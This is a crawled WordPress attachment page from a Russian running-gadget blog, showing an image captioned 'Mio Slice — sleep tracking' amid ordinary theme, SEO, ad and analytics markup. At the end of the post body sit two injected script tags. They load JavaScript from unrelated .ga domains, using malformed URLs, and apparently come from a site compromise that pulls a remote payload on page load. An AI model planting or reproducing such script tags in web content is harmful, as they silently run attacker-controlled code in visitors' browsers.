

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/
body_size: 13546
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mio Slice - sleep tracking - Все о беге</title>
	<link rel="canonical" href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mio Slice - sleep tracking - Все о беге" />
	<meta property="og:url" content="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="article:modified_time" content="2017-03-25T20:09:14+00:00" />
	<meta property="og:image" content="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/","url":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/","name":"Mio Slice - sleep tracking - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#primaryimage"},"image":{"@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o.jpg","datePublished":"2017-03-25T20:09:00+00:00","dateModified":"2017-03-25T20:09:14+00:00","breadcrumb":{"@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#primaryimage","url":"https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o.jpg","contentUrl":"https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o.jpg","width":750,"height":1334},{"@type":"BreadcrumbList","@id":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm","item":"https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/"},{"@type":"ListItem","position":3,"name":"Mio Slice &#8212; sleep tracking"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;Mio Slice &#8212; sleep tracking&raquo;" href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/runner.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runner.su/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://runner.su/?p=627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm%2F17453325_669239303277434_1190511407_o%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm%2F17453325_669239303277434_1190511407_o%2F&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-627 attachmentid-627 attachment-jpeg wp-embed-responsive right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-627" class="post-627 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				Mio Slice &#8212; sleep tracking			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o.jpg'><img fetchpriority="high" decoding="async" width="169" height="300" src="https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o-169x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o-169x300.jpg 169w, https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o-576x1024.jpg 576w, https://runner.su/wp-content/uploads/2017/03/17453325_669239303277434_1190511407_o.jpg 750w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
